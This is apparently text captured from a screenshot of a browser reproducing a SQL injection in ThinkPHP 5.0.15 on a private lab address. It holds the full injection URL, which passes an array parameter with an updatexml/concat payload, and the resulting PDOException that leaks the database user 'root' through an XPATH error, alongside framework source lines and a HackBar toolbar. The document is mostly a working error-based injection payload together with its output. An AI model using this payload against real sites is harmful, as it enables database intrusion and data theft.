 不安全 | 10.10.13.92/thinkphp5.0.15/public/index.php/index/index/testsql?username[0]=inc&username[1]=updatexml(1,conc...
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse EditThisCookie HackBar 1 8
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://10.10.13.92/thinkphp5.0.15/public/index.php/index/index/testsql?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1